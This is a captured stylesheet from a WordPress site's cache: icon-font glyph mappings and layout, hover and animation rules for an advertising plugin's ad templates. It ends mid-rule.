.mdi-maps-directions-train:before{content:"\e862"}.bsaProContainer .mdi-maps-directions-transit:before{content:"\e863"}.bsaProContainer .mdi-maps-directions-walk:before{content:"\e864"}.bsaProContainer .mdi-maps-flight:before{content:"\e865"}.bsaProContainer .mdi-maps-hotel:before{content:"\e866"}.bsaProContainer .mdi-maps-layers:before{content:"\e867"}.bsaProContainer .mdi-maps-layers-clear:before{content:"\e868"}.bsaProContainer .mdi-maps-local-airport:before{content:"\e869"}.bsaProContainer .mdi-maps-local-atm:before{content:"\e86a"}.bsaProContainer .mdi-maps-local-attraction:before{content:"\e86b"}.bsaProContainer .mdi-maps-local-bar:before{content:"\e86c"}.bsaProContainer .mdi-maps-local-cafe:before{content:"\e86d"}.bsaProContainer .mdi-maps-local-car-wash:before{content:"\e86e"}.bsaProContainer .mdi-maps-local-convenience-store:before{content:"\e86f"}.bsaProContainer .mdi-maps-local-drink:before{content:"\e870"}.bsaProContainer .mdi-maps-local-florist:before{content:"\e871"}.bsaProContainer .mdi-maps-local-gas-station:before{content:"\e872"}.bsaProContainer .mdi-maps-local-grocery-store:before{content:"\e873"}.bsaProContainer .mdi-maps-local-hospital:before{content:"\e874"}.bsaProContainer .mdi-maps-local-hotel:before{content:"\e875"}.bsaProContainer .mdi-maps-local-laundry-service:before{content:"\e876"}.bsaProContainer .mdi-maps-local-library:before{content:"\e877"}.bsaProContainer .mdi-maps-local-mall:before{content:"\e878"}.bsaProContainer .mdi-maps-local-movies:before{content:"\e879"}.bsaProContainer .mdi-maps-local-offer:before{content:"\e87a"}.bsaProContainer .mdi-maps-local-parking:before{content:"\e87b"}.bsaProContainer .mdi-maps-local-pharmacy:before{content:"\e87c"}.bsaProContainer .mdi-maps-local-phone:before{content:"\e87d"}.bsaProContainer .mdi-maps-local-pizza:before{content:"\e87e"}.bsaProContainer .mdi-maps-local-play:before{content:"\e87f"}.bsaProContainer .mdi-maps-local-post-office:before{content:"\e880"}.bsaProContainer .mdi-maps-local-print-shop:before{content:"\e881"}.bsaProContainer .mdi-maps-local-restaurant:before{content:"\e882"}.bsaProContainer .mdi-maps-local-see:before{content:"\e883"}.bsaProContainer .mdi-maps-local-shipping:before{content:"\e884"}.bsaProContainer .mdi-maps-local-taxi:before{content:"\e885"}.bsaProContainer .mdi-maps-location-history:before{content:"\e886"}.bsaProContainer .mdi-maps-map:before{content:"\e887"}.bsaProContainer .mdi-maps-my-location:before{content:"\e888"}.bsaProContainer .mdi-maps-navigation:before{content:"\e889"}.bsaProContainer .mdi-maps-pin-drop:before{content:"\e88a"}.bsaProContainer .mdi-maps-place:before{content:"\e88b"}.bsaProContainer .mdi-maps-rate-review:before{content:"\e88c"}.bsaProContainer .mdi-maps-restaurant-menu:before{content:"\e88d"}.bsaProContainer .mdi-maps-satellite:before{content:"\e88e"}.bsaProContainer .mdi-maps-store-mall-directory:before{content:"\e88f"}.bsaProContainer .mdi-maps-terrain:before{content:"\e890"}.bsaProContainer .mdi-maps-traffic:before{content:"\e891"}.bsaProContainer .mdi-navigation-apps:before{content:"\e892"}.bsaProContainer .mdi-navigation-arrow-back:before{content:"\e893"}.bsaProContainer .mdi-navigation-arrow-drop-down:before,.bsaProContainer .select-wrapper span.select-dropdown:after{content:"\e894"}.bsaProContainer .mdi-navigation-arrow-drop-down-circle:before{content:"\e895"}.bsaProContainer .mdi-navigation-arrow-drop-up:before{content:"\e896"}.bsaProContainer .mdi-navigation-arrow-forward:before{content:"\e897"}.bsaProContainer .mdi-navigation-cancel:before{content:"\e898"}.bsaProContainer .mdi-navigation-check:before{content:"\e899"}.bsaProContainer .mdi-navigation-chevron-left:before{content:"\e89a"}.bsaProContainer .mdi-navigation-chevron-right:before{content:"\e89b"}.bsaProContainer .mdi-navigation-close:before{content:"\e89c"}.bsaProContainer .mdi-navigation-expand-less:before{content:"\e89d"}.bsaProContainer .mdi-navigation-expand-more:before{content:"\e89e"}.bsaProContainer .mdi-navigation-fullscreen:before{content:"\e89f"}.bsaProContainer .mdi-navigation-fullscreen-exit:before{content:"\e8a0"}.bsaProContainer .mdi-navigation-menu:before{content:"\e8a1"}.bsaProContainer .mdi-navigation-more-horiz:before{content:"\e8a2"}.bsaProContainer .mdi-navigation-more-vert:before{content:"\e8a3"}.bsaProContainer .mdi-navigation-refresh:before{content:"\e8a4"}.bsaProContainer .mdi-navigation-unfold-less:before{content:"\e8a5"}.bsaProContainer .mdi-navigation-unfold-more:before{content:"\e8a6"}.bsaProContainer .mdi-notification-adb:before{content:"\e8a7"}.bsaProContainer .mdi-notification-bluetooth-audio:before{content:"\e8a8"}.bsaProContainer .mdi-notification-disc-full:before{content:"\e8a9"}.bsaProContainer .mdi-notification-dnd-forwardslash:before{content:"\e8aa"}.bsaProContainer .mdi-notification-do-not-disturb:before{content:"\e8ab"}.bsaProContainer .mdi-notification-drive-eta:before{content:"\e8ac"}.bsaProContainer .mdi-notification-event-available:before{content:"\e8ad"}.bsaProContainer .mdi-notification-event-busy:before{content:"\e8ae"}.bsaProContainer .mdi-notification-event-note:before{content:"\e8af"}.bsaProContainer .mdi-notification-folder-special:before{content:"\e8b0"}.bsaProContainer .mdi-notification-mms:before{content:"\e8b1"}.bsaProContainer .mdi-notification-more:before{content:"\e8b2"}.bsaProContainer .mdi-notification-network-locked:before{content:"\e8b3"}.bsaProContainer .mdi-notification-phone-bluetooth-speaker:before{content:"\e8b4"}.bsaProContainer .mdi-notification-phone-forwarded:before{content:"\e8b5"}.bsaProContainer .mdi-notification-phone-in-talk:before{content:"\e8b6"}.bsaProContainer .mdi-notification-phone-locked:before{content:"\e8b7"}.bsaProContainer .mdi-notification-phone-missed:before{content:"\e8b8"}.bsaProContainer .mdi-notification-phone-paused:before{content:"\e8b9"}.bsaProContainer .mdi-notification-play-download:before{content:"\e8ba"}.bsaProContainer .mdi-notification-play-install:before{content:"\e8bb"}.bsaProContainer .mdi-notification-sd-card:before{content:"\e8bc"}.bsaProContainer .mdi-notification-sim-card-alert:before{content:"\e8bd"}.bsaProContainer .mdi-notification-sms:before{content:"\e8be"}.bsaProContainer .mdi-notification-sms-failed:before{content:"\e8bf"}.bsaProContainer .mdi-notification-sync:before{content:"\e8c0"}.bsaProContainer .mdi-notification-sync-disabled:before{content:"\e8c1"}.bsaProContainer .mdi-notification-sync-problem:before{content:"\e8c2"}.bsaProContainer .mdi-notification-system-update:before{content:"\e8c3"}.bsaProContainer .mdi-notification-tap-and-play:before{content:"\e8c4"}.bsaProContainer .mdi-notification-time-to-leave:before{content:"\e8c5"}.bsaProContainer .mdi-notification-vibration:before{content:"\e8c6"}.bsaProContainer .mdi-notification-voice-chat:before{content:"\e8c7"}.bsaProContainer .mdi-notification-vpn-lock:before{content:"\e8c8"}.bsaProContainer .mdi-social-cake:before{content:"\e8c9"}.bsaProContainer .mdi-social-domain:before{content:"\e8ca"}.bsaProContainer .mdi-social-group:before{content:"\e8cb"}.bsaProContainer .mdi-social-group-add:before{content:"\e8cc"}.bsaProContainer .mdi-social-location-city:before{content:"\e8cd"}.bsaProContainer .mdi-social-mood:before{content:"\e8ce"}.bsaProContainer .mdi-social-notifications:before{content:"\e8cf"}.bsaProContainer .mdi-social-notifications-none:before{content:"\e8d0"}.bsaProContainer .mdi-social-notifications-off:before{content:"\e8d1"}.bsaProContainer .mdi-social-notifications-on:before{content:"\e8d2"}.bsaProContainer .mdi-social-notifications-paused:before{content:"\e8d3"}.bsaProContainer .mdi-social-pages:before{content:"\e8d4"}.bsaProContainer .mdi-social-party-mode:before{content:"\e8d5"}.bsaProContainer .mdi-social-people:before{content:"\e8d6"}.bsaProContainer .mdi-social-people-outline:before{content:"\e8d7"}.bsaProContainer .mdi-social-person:before{content:"\e8d8"}.bsaProContainer .mdi-social-person-add:before{content:"\e8d9"}.bsaProContainer .mdi-social-person-outline:before{content:"\e8da"}.bsaProContainer .mdi-social-plus-one:before{content:"\e8db"}.bsaProContainer .mdi-social-poll:before{content:"\e8dc"}.bsaProContainer .mdi-social-public:before{content:"\e8dd"}.bsaProContainer .mdi-social-school:before{content:"\e8de"}.bsaProContainer .mdi-social-share:before{content:"\e8df"}.bsaProContainer .mdi-social-whatshot:before{content:"\e8e0"}.bsaProContainer .mdi-toggle-check-box:before{content:"\e8e1"}.bsaProContainer .mdi-toggle-check-box-outline-blank:before{content:"\e8e2"}.bsaProContainer .mdi-toggle-radio-button-off:before{content:"\e8e3"}.bsaProContainer .mdi-toggle-radio-button-on:before{content:"\e8e4"}

--- FILE ---
content_type: text/css
request_url: https://romancedevoured.com/wp-content/cache/wpfc-minified/7xwep4z0/7qbih.css
body_size: 3321
content:
#bsa-default-extra h3,#bsa-default-extra a,#bsa-default-extra img,#bsa-default-extra span,#bsa-default-extra p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-default-extra .bsaProItem{overflow:hidden;}#bsa-default-extra .bsaProItemInner{width:101%;height:150px;overflow:hidden;background-color:#f5f5f5;color:#000000;}#bsa-default-extra .bsaProItemInner:hover .bsaProItemInner__thumb{-webkit-animation:bsaThumbIn .4s forwards ease-out;animation:bsaThumbIn .4s forwards ease-out;}#bsa-default-extra .bsaProItemInner:hover .bsaProItemInner__copy{-webkit-animation:bsaCopyIn .4s forwards ease-out;animation:bsaCopyIn .4s forwards ease-out;}#bsa-default-extra .bsaProItemInner:hover .bsaProItemInner__copy .bsaProItemInner__url{opacity:1;-webkit-transition:all .4s ease-out;transition:all .4s ease-out;}@-webkit-keyframes bsaThumbIn {0%{width:35%;transform:scale(1);}100% {width: 20%;transform: scale(1.4);}}@keyframes bsaThumbIn {0%{width:35%;transform:scale(1);}100% {width: 20%;transform: scale(1.4);}}@-webkit-keyframes bsaThumbOut {0%{width:20%;transform:scale(1.4);}100% {width: 35%;transform: scale(1);}}@keyframes bsaThumbOut {0%{width:20%;transform:scale(1.4);}100% {width: 35%;transform: scale(1);}}@-webkit-keyframes bsaCopyIn {0%{width:65%;}100% {width: 80%;}}@keyframes bsaCopyIn {0%{width:65%;}100% {width: 80%;}}@-webkit-keyframes bsaCopyOut {0%{width:80%;}100% {width: 65%;}}@keyframes bsaCopyOut {0%{width:80%;}100% {width: 65%;}}#bsa-default-extra .bsaProItemInner .bsaProItemInner__thumb{float:left;height:150px;width:35%;overflow:hidden;-webkit-animation:bsaThumbOut .4s forwards ease-out;animation:bsaThumbOut .4s forwards ease-out;zoom:1;z-index:1;}#bsa-default-extra .bsaProItemInner__thumb .bsaProItemInner__img{width:100%;height:150px;background-position:center;background-size:cover;}#bsa-default-extra .bsaProItemInner .bsaProItemInner__copy{float:left;position:relative;height:150px;width:65%;padding:0;margin:0;-webkit-box-shadow:0 0 50px #000000;-moz-box-shadow:0 0 50px #000000;box-shadow:0 0 50px #000000;background-color:#f5f5f5;-webkit-animation:bsaCopyOut .4s forwards ease-out;animation:bsaCopyOut .4s forwards ease-out;z-index:10;}#bsa-default-extra .bsaProItemInner__copyInner{}#bsa-default-extra .bsaProItemInner__copy .bsaProItemInner__title{font-size:17px;margin:15px 15px 0;}#bsa-default-extra .bsaProItemInner__copy .bsaProItemInner__desc{margin:0 15px 10px;font-size:14px;}#bsa-default-extra .bsaProItemInner__copy .bsaProItemInner__url{opacity:0;margin:0 15px;font-weight:bold;font-size:14px;-webkit-transition:all .4s ease-out;transition:all .4s ease-out;}#bsa-default h3,#bsa-default a,#bsa-default img,#bsa-default span,#bsa-default p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-default .bsaProItem{overflow:hidden;}#bsa-default .bsaProItemInner{width:101%;height:150px;overflow:hidden;background-color:#f5f5f5;color:#000000;}#bsa-default .bsaProItemInner .bsaProItemInner__thumb{float:left;height:150px;width:35%;overflow:hidden;}#bsa-default .bsaProItemInner__thumb .bsaProItemInner__img{width:100%;height:150px;background-position:center;background-size:cover;}#bsa-default .bsaProItemInner .bsaProItemInner__copy{float:left;height:150px;width:65%;padding:0;margin:0;-webkit-box-shadow:0 0 50px #000000;-moz-box-shadow:0 0 50px #000000;box-shadow:0 0 50px #000000;}#bsa-default .bsaProItemInner__copyInner{}#bsa-default .bsaProItemInner__copy .bsaProItemInner__title{font-size:17px;margin:15px 15px 0;}#bsa-default .bsaProItemInner__copy .bsaProItemInner__desc{margin:0 15px 10px;font-size:14px;}#bsa-default .bsaProItemInner__copy .bsaProItemInner__url{margin:0 15px;font-weight:bold;font-size:14px;}#bsa-facebook-1 h3,#bsa-facebook-1 a,#bsa-facebook-1 img,#bsa-facebook-1 span,#bsa-facebook-1 p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-facebook-1 .bsaProItem{position:relative;overflow:hidden;}#bsa-facebook-1 .bsaProItemInner{box-sizing:border-box;overflow:hidden;background-color:#ffffff;color:#000000;height:260px;width:100%;border:1px solid;border-color:#e5e6e9 #dfe0e4 #d0d1d5;-webkit-border-radius:3px;}#bsa-facebook-1 .bsaProItemInner__copy{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:auto;color:white;}#bsa-facebook-1 .bsaProItemInner__copyInner{position:relative;padding:10px;z-index:100;height:240px;}#bsa-facebook-1 .bsaProItemInner__thumb{}#bsa-facebook-1 .bsaProItemInner__img{width:100%;height:160px;background-size:cover;}#bsa-facebook-1 .bsaProItemInner__title{margin-top:10px;font-weight:bold;}#bsa-facebook-1 .bsaProItemInner__title,#bsa-facebook-1 .bsaProItemInner__url{font-size:12px;color:#3b5998;}#bsa-facebook-1 .bsaProItemInner__url{display:block;font-weight:normal;white-space:nowrap;}#bsa-facebook-1 .bsaProItemInner__desc{font-size:12px;color:#9197a3;}#bsa-facebook-2 h3,#bsa-facebook-2 a,#bsa-facebook-2 img,#bsa-facebook-2 span,#bsa-facebook-2 p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-facebook-2 .bsaProItem{position:relative;overflow:hidden;}#bsa-facebook-2 .bsaProItemInner{box-sizing:border-box;overflow:hidden;background-color:#ffffff;color:#000000;height:190px;width:100%;border:1px solid;border-color:#e5e6e9 #dfe0e4 #d0d1d5;-webkit-border-radius:3px;}#bsa-facebook-2 .bsaProItemInner__copy{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:auto;color:white;}#bsa-facebook-2 .bsaProItemInner__copyInner{position:relative;padding:10px;z-index:100;height:170px;}#bsa-facebook-2 .bsaProItemInner_copyHeader{height:80px;}#bsa-facebook-2 .bsaProItemInner__title{font-size:16px;color:#3b5998;}#bsa-facebook-2 .bsaProItemInner__desc{font-size:13px;color:#9197a3;}#bsa-facebook-2 .bsaProItemInner__thumb{}#bsa-facebook-2 .bsaProItemInner__img{width:100%;height:70px;background-size:cover;}#bsa-facebook-2 .bsaProItemInner__url{display:block;font-size:12px;color:#9197a3;font-weight:normal;white-space:nowrap;margin-top:7px;}#bsa-flat-1 h3,#bsa-flat-1 a,#bsa-flat-1 img,#bsa-flat-1 span,#bsa-flat-1 p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-flat-1 .bsaProItemInner{width:100%;height:150px;overflow:hidden;background-color:#f5f5f5;color:#000000;}#bsa-flat-1 .bsaProItemInner .bsaProItemInner__thumb{float:right;height:150px;width:35%;overflow:hidden;}#bsa-flat-1 .bsaProItemInner__thumb .bsaProItemInner__img{width:100%;height:150px;background-color:#bbdefb;}#bsa-flat-1 .bsaProItemInner__thumb .bsaProItemInner__img .bsaProItemInner__imgSymbol{color:white;}#bsa-flat-1 .bsaProItemInner__thumb .bsaProItemInner__img .bsaProItemInner__imgSymbolBox{width:50px;margin:0 auto;}#bsa-flat-1 .bsaProItemInner__thumb .bsaProItemInner__img .bsaProItemInner__imgSymbol .bsaProItemInner__imgSymbolBox > i{font-size:50px;line-height:150px;text-align:center;border:1px solid white;border-radius:50%;}#bsa-flat-1 .bsaProItemInner .bsaProItemInner__copy{float:left;height:150px;width:65%;padding:0;margin:0;}#bsa-flat-1 .bsaProItemInner__copyInner{}#bsa-flat-1 .bsaProItemInner__copy .bsaProItemInner__title{font-size:17px;margin:15px 15px 0;}#bsa-flat-1 .bsaProItemInner__copy .bsaProItemInner__desc{margin:0 15px 10px;font-size:14px;}#bsa-flat-1 .bsaProItemInner__copy .bsaProItemInner__url{margin:0 15px;font-weight:bold;font-size:14px;}#bsa-flat-2 h3,#bsa-flat-2 a,#bsa-flat-2 img,#bsa-flat-2 span,#bsa-flat-2 p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-flat-2 .bsaProItemInner{width:100%;height:150px;overflow:hidden;background-color:#f5f5f5;color:#000000;}#bsa-flat-2 .bsaProItemInner .bsaProItemInner__thumb{float:right;height:150px;width:35%;overflow:hidden;}#bsa-flat-2 .bsaProItemInner__thumb .bsaProItemInner__img{width:100%;height:150px;background-color:#9575cd;}#bsa-flat-2 .bsaProItemInner__thumb .bsaProItemInner__img .bsaProItemInner__imgSymbol{color:black;}#bsa-flat-2 .bsaProItemInner__thumb .bsaProItemInner__img .bsaProItemInner__imgSymbolBox{width:50px;margin:0 auto;}#bsa-flat-2 .bsaProItemInner__thumb .bsaProItemInner__img .bsaProItemInner__imgSymbol .bsaProItemInner__imgSymbolBox > i{font-size:50px;line-height:150px;text-align:center;border:1px solid black;border-radius:50%;}#bsa-flat-2 .bsaProItemInner .bsaProItemInner__copy{float:left;height:150px;width:65%;padding:0;margin:0;}#bsa-flat-2 .bsaProItemInner__copyInner{}#bsa-flat-2 .bsaProItemInner__copy .bsaProItemInner__title{font-size:17px;margin:15px 15px 0;}#bsa-flat-2 .bsaProItemInner__copy .bsaProItemInner__desc{margin:10px 15px;font-size:14px;}#bsa-flat-3 h3,#bsa-flat-3 a,#bsa-flat-3 img,#bsa-flat-3 span,#bsa-flat-3 p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-flat-3 .bsaProItemInner{width:100%;height:170px;overflow:hidden;color:#FFFFFF;text-align:center;}#bsa-flat-3 .bsaProItemInner .bsaProItemInner__thumb,#bsa-flat-3 .bsaProItemInner .bsaProItemInner__thumbBg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10;}#bsa-flat-3 .bsaProItemInner .bsaProItemInner__thumbBg{z-index:20;background-color:black;opacity:.4;}#bsa-flat-3 .bsaProItemInner__thumb .bsaProItemInner__img{width:100%;height:170px;background-size:cover;}#bsa-flat-3 .bsaProItemInner__thumb .bsaProItemInner__img .bsaProItemInner__imgSymbol .bsaProItemInner__imgSymbolBox > i{font-size:50px;line-height:170px;text-align:center;border:1px solid black;border-radius:50%;}#bsa-flat-3 .bsaProItemInner .bsaProItemInner__copy{position:relative;height:170px;width:100%;padding:0;margin:0;z-index:100;}#bsa-flat-3 .bsaProItemInner__copyInner{}#bsa-flat-3 .bsaProItemInner__copy .bsaProItemInner__title{font-size:12px;font-weight:normal;padding:7px 11px;color:white;border:1px solid white;width:auto;border-radius:30px;display:inline-block;opacity:.9;}#bsa-flat-3 .bsaProItemInner:hover .bsaProItemInner__copy .bsaProItemInner__title{background-color:white;color:black;opacity:1;}#bsa-flat-3 .bsaProItemInner__copy .bsaProItemInner__desc{font-size:15px;margin:25px 50px 20px;line-height:22px;font-weight:bold;}#bsa-flat-4 h3,#bsa-flat-4 a,#bsa-flat-4 img,#bsa-flat-4 span,#bsa-flat-4 p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-flat-4 .bsaProItemInner{width:100%;height:170px;overflow:hidden;color:#FFFFFF;text-align:center;}#bsa-flat-4 .bsaProItemInner .bsaProItemInner__thumb,#bsa-flat-4 .bsaProItemInner .bsaProItemInner__thumbBg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10;}#bsa-flat-4 .bsaProItemInner .bsaProItemInner__thumbBg{z-index:20;background-color:black;opacity:.4;}#bsa-flat-4 .bsaProItemInner__thumb .bsaProItemInner__img{width:100%;height:170px;background-size:cover;}#bsa-flat-4 .bsaProItemInner__thumb .bsaProItemInner__img .bsaProItemInner__imgSymbol .bsaProItemInner__imgSymbolBox > i{font-size:50px;line-height:170px;text-align:center;border:1px solid black;border-radius:50%;}#bsa-flat-4 .bsaProItemInner .bsaProItemInner__copy{position:relative;height:170px;width:100%;padding:0;margin:0;z-index:100;}#bsa-flat-4 .bsaProItemInner__copyInner{}#bsa-flat-4 .bsaProItemInner__copy .bsaProItemInner__url{display:block;line-height:30px;text-align:right;margin:5px 15px;}#bsa-flat-4 .bsaProItemInner__copy .bsaProItemInner__line{display:block;margin:0 15px 15px;background-color:white;opacity:.5;border-bottom:1px solid white;}#bsa-flat-4 .bsaProItemInner__copy .bsaProItemInner__title{font-size:26px;text-transform:uppercase;color:white;width:auto;display:inline-block;margin:0 20px;font-weight:bold;}#bsa-html h3,#bsa-html a,#bsa-html img,#bsa-html span,#bsa-html p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-html a{display:inline;}#bsa-image-1 h3,#bsa-image-1 a,#bsa-image-1 img,#bsa-image-1 span,#bsa-image-1 p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-image-1 .bsaProItemInner__img{width:100%;height:150px;background-size:cover;}#bsa-image-2 h3,#bsa-image-2 a,#bsa-image-2 img,#bsa-image-2 span,#bsa-image-2 p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-image-2 .bsaProItemInner__img{width:100%;height:150px;background-size:cover;}#bsa-image-2 .bsaProItemInner__copy{position:absolute;bottom:0;width:100%;height:auto;}#bsa-image-2 .bsaProItemInner__copyInner{padding:10px;z-index:100;position:relative;}#bsa-image-2 .bsaProItemInner__copyInnerBg{position:absolute;top:0;left:0;right:0;bottom:0;opacity:.4;background-color:black;z-index:10;}#bsa-image-2 .bsaProItemInner__title{color:white;}#bsa-link-1 h3,#bsa-link-1 a,#bsa-link-1 img,#bsa-link-1 span,#bsa-link-1 p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-link-2 .bsaProItems{border:1px grey dashed;box-sizing:border-box;}#bsa-link-1 .bsaProItemInner__copy{margin:5px 15px;}#bsa-link-2 h3,#bsa-link-2 img,#bsa-link-2 a,#bsa-link-2 span,#bsa-link-2 p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-link-2 .bsaProItems{border:1px grey dashed;box-sizing:border-box;}#bsa-link-2 .bsaProItemInner__copy{margin:5px 15px;}#bsa-material-design-1 h3,#bsa-material-design-1 img,#bsa-material-design-1 span,#bsa-material-design-1 p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-material-design-1 .bsaProItem{position:relative;overflow:hidden;border-radius:2px;}#bsa-material-design-1 .bsaProItemInner{overflow:hidden;background-color:white;color:#000000;height:150px;width:100%;}#bsa-material-design-1 .bsaProItemInner__thumb{}#bsa-material-design-1 .bsaProItemInner__img{width:100%;height:150px;background-size:cover;}#bsa-material-design-1 .bsaProItemInner__copy{position:absolute;top:0;margin:5%;width:90%;height:auto;color:black;z-index:15;background-color:white;border-radius:2px;-webkit-transition:all .5s;transition:all .5s;}#bsa-material-design-1 .bsaProItemInner:hover .bsaProItemInner__copy{top:60%;-webkit-transition:all .5s;transition:all .5s;}#bsa-material-design-1 .bsaProItemInner__copyInner{position:relative;padding:15px;}#bsa-material-design-1 .bsaProItemInner__button{color:white;position:absolute;bottom:-80px;width:100%;text-align:center;-webkit-transition:all .5s;transition:all .5s;}#bsa-material-design-1 .bsaProItemInner:hover .bsaProItemInner__button{bottom:45px;-webkit-transition:all .5s;transition:all .5s;-webkit-transition-delay:.1s;transition-delay:.1s;}#bsa-material-design-1 .bsaProItemInner__buttonInner{width:100%;margin:0 auto;position:relative;z-index:10;}#bsa-material-design-1 .bsaProItemInner__title{color:black;}#bsa-material-design-1 .bsaProItemInner__desc{line-height:20px;font-size:13px;margin-top:5px;}#bsa-material-design-2 h3,#bsa-material-design-2 img,#bsa-material-design-2 span,#bsa-material-design-2 p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-material-design-2 .bsaProItem{position:relative;overflow:hidden;border-radius:2px;padding:0;}#bsa-material-design-2 .bsaProItemInner{overflow:hidden;background-color:white;color:#000000;height:150px;width:100%;border-radius:2px;}#bsa-material-design-2 .bsaProItemInner__thumb{border-radius:2px;}#bsa-material-design-2 .bsaProItemInner__img{width:100%;height:150px;background-size:cover;border-radius:2px;}#bsa-material-design-2 .bsaProItemInner__copy{position:absolute;top:100px;bottom:0;margin:0;width:100%;height:100%;color:black;z-index:15;background-color:white;border-radius:0 0 2px 2px;-webkit-transition:all .5s;transition:all .5s;}#bsa-material-design-2 .bsaProItemInner:hover .bsaProItemInner__copy{top:0;border-radius:2px;-webkit-transition:all .5s;transition:all .5s;}#bsa-material-design-2 .bsaProItemInner__copyInner{position:relative;padding:15px;}#bsa-material-design-2 .bsaProItemInner__buttonInner{width:100%;margin:0 auto;position:relative;z-index:10;}#bsa-material-design-2 .bsaProItemInner__title{color:black;margin-top:-10px;line-height:40px;-webkit-transition:all .5s;transition:all .5s;}#bsa-material-design-2 .bsaProItemInner:hover .bsaProItemInner__title{margin-top:0;line-height:22px;-webkit-transition:all .5s;transition:all .5s;}#bsa-material-design-2 .bsaProItemInner__desc{line-height:18px;font-size:13px;margin-top:5px;}#bsa-modern-1 h3,#bsa-modern-1 a,#bsa-modern-1 img,#bsa-modern-1 span,#bsa-modern-1 p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-modern-1 .bsaProItem{position:relative;overflow:hidden;}#bsa-modern-1 .bsaProItemInner{overflow:hidden;background-color:#f5f5f5;color:#000000;height:150px;width:100%;}#bsa-modern-1 .bsaProItemInner__thumb{}#bsa-modern-1 .bsaProItemInner__img{width:100%;height:150px;background-size:cover;-webkit-transition:all .5s;transition:all .5s;}#bsa-modern-1 .bsaProItemInner:hover .bsaProItemInner__img{width:140%;-webkit-transition:width .5s;transition:width .5s;}#bsa-modern-1 .bsaProItemInner__copy{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:auto;color:white;}#bsa-modern-1 .bsaProItemInner__copyInnerBg{position:absolute;top:0;left:0;right:0;bottom:0;opacity:.4;background-color:black;z-index:10;-webkit-transition:all .5s;transition:all .5s;}#bsa-modern-1 .bsaProItemInner:hover .bsaProItemInner__copyInnerBg{opacity:.7;-webkit-transition:opacity .5s;transition:opacity .5s;}#bsa-modern-1 .bsaProItemInner__copyInner{position:relative;padding:15px;z-index:100;}#bsa-modern-1 .bsaProItemInner__title{color:white;}#bsa-modern-1 .bsaProItemInner__desc,#bsa-modern-1 .bsaProItemInner__url{margin-top:10px;}#bsa-modern-1 .bsaProItemInner__url{display:block;font-weight:bold;}#bsa-modern-2 h3,#bsa-modern-2 a,#bsa-modern-2 img,#bsa-modern-2 span,#bsa-modern-2 p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-modern-2 .bsaProItem{position:relative;overflow:hidden;}#bsa-modern-2 .bsaProItemInner{overflow:hidden;background-color:#f5f5f5;color:#000000;height:150px;width:100%;}#bsa-modern-2 .bsaProItemInner__thumb{}#bsa-modern-2 .bsaProItemInner__img{width:100%;height:150px;background-size:cover;-webkit-transition:all .5s;transition:all .5s;}#bsa-modern-2 .bsaProItemInner:hover .bsaProItemInner__img{width:140%;-webkit-transition:width .5s;transition:width .5s;}#bsa-modern-2 .bsaProItemInner__copy{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:auto;color:white;}#bsa-modern-2 .bsaProItemInner__copyInnerBg{position:absolute;top:0;left:0;right:0;bottom:0;opacity:.4;background-color:black;z-index:10;-webkit-transition:all .5s;transition:all .5s;}#bsa-modern-2 .bsaProItemInner:hover .bsaProItemInner__copyInnerBg{opacity:.7;-webkit-transition:opacity .5s;transition:opacity .5s;}#bsa-modern-2 .bsaProItemInner__copyInner{position:relative;padding:20px;z-index:100;}#bsa-modern-2 .bsaProItemInner__title{color:white;text-align:center;font-size:20px;}#bsa-modern-2 .bsaProItemInner__desc{margin-top:15px;text-align:center;}#bsa-modern-3 h3,#bsa-modern-3 a,#bsa-modern-3 img,#bsa-modern-3 span,#bsa-modern-3 p{margin:0;padding:0;border:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-decoration:none;line-height:1.25;}#bsa-modern-3 .bsaProItem{position:relative;overflow:hidden;}#bsa-modern-3 